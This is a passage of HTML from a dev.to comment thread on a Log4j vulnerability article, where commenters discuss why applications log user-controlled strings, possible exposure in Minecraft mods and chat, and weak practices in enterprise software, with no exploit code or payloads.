    <span class="reactions-count">3</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="817920"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdoc"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-817920"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="a6qhxizamtq7huv895x0vh3m058vdxtw" class="crayons-icon reaction-icon not-reacted"><title id="a6qhxizamtq7huv895x0vh3m058vdxtw">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>
    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-2
                    child
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="mx-0 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aga6id349d560i0rs08kxilx62hbd3b5" class="crayons-icon expanded"><title id="aga6id349d560i0rs08kxilx62hbd3b5">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="agii8e2w5qzy0y5tpcnt3m9itvnemz95" class="crayons-icon collapsed"><title id="agii8e2w5qzy0y5tpcnt3m9itvnemz95">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-817933"
    class="
      comment single-comment-node
      
      child
      comment--deep-2
      
    "
    data-comment-id="817933"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdop"
    data-comment-author-id="536397"
    data-content-user-id="536397">
    <a name="comment-1kdop" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/jayjeckel" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F536397%2Fb7ed3e34-f0d1-4fa3-b633-5315b74c9927.jpeg" alt="jayjeckel profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/jayjeckel" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Jay Jeckel
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-817933" aria-controls="comment-profile-preview-content-817933" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Jay Jeckel profile details">
      Jay Jeckel
      
    </button>
    <div id="comment-profile-preview-content-817933" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #000000; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/jayjeckel" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F536397%2Fb7ed3e34-f0d1-4fa3-b633-5315b74c9927.jpeg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Jay Jeckel
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:536397,&quot;name&quot;:&quot;Jay Jeckel&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Jay Jeckel" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Time&#39;s 2006 Person of the Year
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Undefined, Null
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              School of Hard Knocks
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Retired Freelancer
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2020-12-08T16:55:00Z" class="date">Dec 8, 2020</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdop" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-11T21:48:58Z" class=date-short-year>
    Dec 11 &#39;21
  </time>

    <span class="hidden m:inline-block">&bull; Edited on <time datetime="2021-12-11T21:52:49Z" class="date-no-year">Dec 11</time></span>
    <span class="m:hidden">&bull; Edited</span>
</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-817933" aria-controls="comment-dropdown-817933" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ak7ufrlzd15zv575dhf3df7h2ok6jq9v" class="crayons-icon pointer-events-none"><title id="ak7ufrlzd15zv575dhf3df7h2ok6jq9v">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-817933" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdop" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Jay Jeckel&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="536397" data-action="settings-button" data-path="https://dev.to/jayjeckel/comment/1kdop/settings" aria-label="Go to Jay Jeckel&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="536397">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="817933"
                data-comment-url="https://dev.to/jayjeckel/comment/1kdop"
                aria-label="Hide Jay Jeckel&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/jayjeckel/comment/1kdop/mod" aria-label="Moderate Jay Jeckel&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/jayjeckel/comment/1kdop" aria-label="Report Jay Jeckel&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>As I understand it from other articles, in most cases they aren't logging user input in the sense that users typed stuff into a form and that text was logged; they are logging data, like user-agent example mentioned above, that is normally automatically generated but can be manually sent by malicious actors.</p>

<p>I say in most cases, because one blog I read mentioned that some of this enterprise software was using the library to explicitly log suspicious text manually entered by users, like strange input being put into username/password fields. Ironically enough, this was being done to try and catch malicious actors attempting to hack the site.</p>

<blockquote>
<p>My main question is why would you log stuff that could potentially inject this kind of the thing?</p>
</blockquote>

<p>Most devs using the library probably didn't even know the library could execute strings. Which is totally understandable, because who in their right mind would ever think a logging library would do that.</p>

<blockquote>
<p>So question that pops up right on top if it is: Is this really that huge of a problem?</p>
</blockquote>

<p>I'm not a Java guy, but I've got a few years experience modding Minecraft, which uses the library. Thinking back, I've seen a few cases where this could be exploited in moderately popular mods.</p>

<p>For example, Forge, the defacto Minecraft modding framework, allows inter-mod communication and more than a few times I've seen mods log these strings if they don't match the expected patterns. So there is any Minecraft server compromised if a malicious mod is installed.</p>

<p>In another example, the game has slash commands in chat and I've seen more than a few mods that log the text of malformed commands and I wouldn't be surprised if some of the built in ones do as well. With that there is a server compromised by any malicious user that logs on and chats.</p>

<p>Granted, this is just a game, but as far as games go Minecraft is big business and one where there are plenty of griefers ready and willing to take advantage.</p>

<blockquote>
<p>I assumed, when logging, companies log descriptive info. For example if someone is trying something funny than "this IP or this user is hitting this endpoint too much..." or something like that.</p>
</blockquote>

<p>Ah, there's the problem, we're talking about Enterprise software here. You should always assume that the project was outsource to underpaid interns that barely understand the problem domain, will ignore the spec, and who think programming is throwing copy/pasted stackoverflow answers at the wall until the client goes away, the company goes bankrupt, or they move on to their next job.</p>

<p>In other words...</p>

<blockquote>
<p>Is this really that huge of a problem?</p>
</blockquote>

<p>Oh yea, you can bet money that to some level this vulnerability sits in just about every major Java code base at every major Java company that uses log4j. One could probably start an international sports league with the number of devs who just learned log4j could do this and are now rushing to fix their various products.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-817933"
    data-comment-id="817933"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="a1hii96q0dcxmoqc3d82rcfx7n9t1up2" class="crayons-icon reaction-icon not-reacted"><title id="a1hii96q0dcxmoqc3d82rcfx7n9t1up2">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="al7asymcyd70hyfku4x3lbr8hfsoe1j4" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="al7asymcyd70hyfku4x3lbr8hfsoe1j4">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">4</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <span class="fs-s inline-flex items-center fs-italic color-base-50 pl-1">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ak4r58jn5u36mvi0w5xj3mitjyklke2j" class="crayons-icon"><title id="ak4r58jn5u36mvi0w5xj3mitjyklke2j">Thread</title>
    <path d="M17 13l-5 6-5-6h3.125c0-3.314 2.798-6 6.25-6 .17 0 .34.006.506.02-1.787.904-3.006 2.705-3.006 4.78V13H17z"></path>
</svg>

        Thread
      </span>

</footer>

  </div>
</div>
  <div
    id="comment-node-817946"
    class="
      comment single-comment-node
      
      child
      comment--deep-3
      
    "
    data-comment-id="817946"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdpc"
    data-comment-author-id="87385"
    data-content-user-id="87385">
    <a name="comment-1kdpc" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/_hs_" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F87385%2F1843b0bd-fb45-4f43-9f48-a83020ae7952.jpg" alt="_hs_ profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/_hs_" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      HS
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-817946" aria-controls="comment-profile-preview-content-817946" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="HS profile details">
      HS
      
    </button>
    <div id="comment-profile-preview-content-817946" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #0f6b45; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/_hs_" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F87385%2F1843b0bd-fb45-4f43-9f48-a83020ae7952.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      HS
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:87385,&quot;name&quot;:&quot;HS&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: HS" aria-pressed="false">Follow</button>
</div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Software developer
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2018-07-26T14:45:06Z" class="date">Jul 26, 2018</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdpc" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-11T22:30:19Z" class=date-short-year>
    Dec 11 &#39;21
  </time>

    <span class="hidden m:inline-block">&bull; Edited on <time datetime="2021-12-11T22:31:41Z" class="date-no-year">Dec 11</time></span>
    <span class="m:hidden">&bull; Edited</span>
</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-817946" aria-controls="comment-dropdown-817946" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aan8qnmysdeytkmxt303tuk1u94x4kaw" class="crayons-icon pointer-events-none"><title id="aan8qnmysdeytkmxt303tuk1u94x4kaw">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-817946" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdpc" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to HS&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="87385" data-action="settings-button" data-path="https://dev.to/_hs_/comment/1kdpc/settings" aria-label="Go to HS&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="87385">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="817946"
                data-comment-url="https://dev.to/_hs_/comment/1kdpc"
                aria-label="Hide HS&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/_hs_/comment/1kdpc/mod" aria-label="Moderate HS&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/_hs_/comment/1kdpc" aria-label="Report HS&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>Thanks for the great input. Regarding "is this that huge of a problem" I'm from technical point of view not business. Bad decisions were made and of course it is but question is why? Regarding loging user browser or such, again why? If there's a problem ask user for that data;  why collect the data beforhand? It all boils down again to the obsessive analitics that spend more money for collection and data processing than it brings value to the business. But what do I know, right? There's a  reason these managers are paid good money to make us do these things right?<br>
I fully agree, logger should just logg. But one more thing just to be realistic about imapct area: in cloud era don't people use proxies to log network stuff? Like fire up java apps in kubernetes and let proxies log data like that before the app is even hit? Again making app log only descripitve part when you actually have to.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-817946"
    data-comment-id="817946"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="a5oal79qxth49d6sxeqtioilcn86qrzj" class="crayons-icon reaction-icon not-reacted"><title id="a5oal79qxth49d6sxeqtioilcn86qrzj">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="alfty892t2oqfu0vh7d0zn1vk3ppm9gi" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="alfty892t2oqfu0vh7d0zn1vk3ppm9gi">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">3</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <span class="fs-s inline-flex items-center fs-italic color-base-50 pl-1">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="apdiue5wbc3tohh8q8uhe2rgnv5lpwv7" class="crayons-icon"><title id="apdiue5wbc3tohh8q8uhe2rgnv5lpwv7">Thread</title>
    <path d="M17 13l-5 6-5-6h3.125c0-3.314 2.798-6 6.25-6 .17 0 .34.006.506.02-1.787.904-3.006 2.705-3.006 4.78V13H17z"></path>
</svg>

        Thread
      </span>

</footer>

  </div>
</div>
  <div
    id="comment-node-817955"
    class="
      comment single-comment-node
      
      child
      comment--deep-4
      comment--too-deep
    "
    data-comment-id="817955"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1kdpl"
    data-comment-author-id="536397"
    data-content-user-id="536397">
    <a name="comment-1kdpl" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/jayjeckel" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F536397%2Fb7ed3e34-f0d1-4fa3-b633-5315b74c9927.jpeg" alt="jayjeckel profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/jayjeckel" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Jay Jeckel
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-817955" aria-controls="comment-profile-preview-content-817955" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Jay Jeckel profile details">
      Jay Jeckel
      
    </button>
    <div id="comment-profile-preview-content-817955" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #000000; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/jayjeckel" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F536397%2Fb7ed3e34-f0d1-4fa3-b633-5315b74c9927.jpeg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Jay Jeckel
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:536397,&quot;name&quot;:&quot;Jay Jeckel&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Jay Jeckel" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Time&#39;s 2006 Person of the Year
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Undefined, Null
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              School of Hard Knocks
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Retired Freelancer
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2020-12-08T16:55:00Z" class="date">Dec 8, 2020</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdpl" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-11T23:29:25Z" class=date-short-year>
    Dec 11 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-817955" aria-controls="comment-dropdown-817955" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="acn4sq5r1v280lfbgsd3f5ahlqv5i0ws" class="crayons-icon pointer-events-none"><title id="acn4sq5r1v280lfbgsd3f5ahlqv5i0ws">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-817955" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1kdpl" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Jay Jeckel&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="536397" data-action="settings-button" data-path="https://dev.to/jayjeckel/comment/1kdpl/settings" aria-label="Go to Jay Jeckel&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="536397">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="817955"
                data-comment-url="https://dev.to/jayjeckel/comment/1kdpl"
                aria-label="Hide Jay Jeckel&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/jayjeckel/comment/1kdpl/mod" aria-label="Moderate Jay Jeckel&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/jayjeckel/comment/1kdpl" aria-label="Report Jay Jeckel&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>Reading posts from devs finding and patching these issues in their projects, the answer to "why" these things were being logged is as varied as the codebases. There is definitely too many cases of some pointy hair manager demanding more analytics to impress their even pointier haired bosses, but in many cases it is the normal reasons any dev logs anything, to help ensure the code is running correctly.</p>

<p>To all your very reasonable questions asking "but don't they do X"... unfortunately, nine times out of ten, the answer is, yes, that is what they should do, but, no, that isn't what they do.</p>

<p>If you have any illusion that these big tech companies are bastions of best practices and clean code, just go read the archives on <a href="https://thedailywtf.com/" rel="nofollow">dailyWTF</a> or rants on <a href="https://devrant.com/feed/top" rel="nofollow">devrant</a>. There is a reason that calling something Enterprise Software<sup>TM</sup> is considered an insult.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-817955"
    data-comment-id="817955"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="a813h7ckar680keh7mrjny90oqi48jga" class="crayons-icon reaction-icon not-reacted"><title id="a813h7ckar680keh7mrjny90oqi48jga">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a32gfqtglkql9dtwhkgn2d8ax6g6uloq" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="a32gfqtglkql9dtwhkgn2d8ax6g6uloq">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">3</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <span class="fs-s inline-flex items-center fs-italic color-base-50 pl-1">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aitua98b1t3m50gif4q80q1kpxtx8awh" class="crayons-icon"><title id="aitua98b1t3m50gif4q80q1kpxtx8awh">Thread</title>
